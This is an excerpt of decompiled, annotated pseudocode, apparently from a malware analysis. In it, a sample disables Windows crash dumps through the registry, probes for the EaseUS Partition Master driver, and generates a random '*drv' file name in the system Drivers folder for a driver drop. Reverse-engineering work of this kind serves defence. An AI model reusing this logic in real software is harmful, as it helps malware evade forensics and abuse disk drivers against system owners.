 101 phkResult = 0;
102 if ( !RegOpenKeyW(HKEY_LOCAL_MACHINE, L"SYSTEM\\CurrentControlSet\\Control\\CrashControl", &phkResult) )
103 {
104 *(_DWORD *)Data = 0;
105 RegSetValueExW(phkResult, L"CrashDumpEnabled", 0, 4u, Data, 4u);// Disable crash dumps
106 RegCloseKey(phkResult);
107 }
108 wnsprintfW((PWSTR)Destination_ServiceName, 260, L"\\\\.\\EPMNTDRV\\%u", 0);// EaseUS Partition Master driver
109 hFile_EaseUS_driver = (void *)mw_GET_DRIVE_GEOMETRY((LPCWSTR)Destination_ServiceName, 0, 0);
110 if ( !hFile_EaseUS_driver || hFile_EaseUS_driver == (void *)-1 )
111 {
112 *(_DWORD *)Data = &pszDest[v38];
113 if ( GetSystemDirectoryW(*(LPWSTR *)Data, 0x104u) )
114 {
115 PathAppendW((LPWSTR)pszDest, L"Drivers");
116 PathAddBackslashW((LPWSTR)pszDest);
117 v38 = 26;
118 v12 = &pszDest[wcslen((const unsigned __int16 *)pszDest)];
119 do
120 {
121 charSet[0] = 0x620061;
122 charSet[1] = 0x640063;
123 charSet[2] = 0x660065;
124 charSet[3] = 0x680067;
125 charSet[4] = 0x6A0069;
126 charSet[5] = 0x6C006B;
127 charSet[6] = 0x6E006D;
128 charSet[7] = 0x70006F;
129 charSet[8] = 0x720071;
130 charSet[9] = 0x740073;
131 charSet[10] = 0x760075;
132 charSet[11] = 0x780077;
133 charSet[12] = 0x7A0079; // 'abcdefghijklmnopqrstuvwxyz'
134 CurrentProcessId = GetCurrentProcessId();
135 v14 = (CurrentProcessId + 1) % 0xFFF1;
136 *v12 = *((_WORD *)charSet + (v14 + ((v14 % 0xFFF1) << 16)) % v38);
137 v12[1] = *((_WORD *)charSet
138 + ((v14 + CurrentProcessId) % 0xFFF1
139 + (((v14 % 0xFFF1 + (v14 + CurrentProcessId) % 0xFFF1) % 0xFFF1) << 16))
140 % 0x1A);
141 StrCatBuffW((PWSTR)v12 + 1, L"drv", 4);
142 v12[6] = 0;
143 }
144 while ( PathFileExistsW((LPCWSTR)pszDest) );
145 v15 = ((char *)PathFindExtensionW((LPCWSTR)v12) - (char *)v12) >> 1;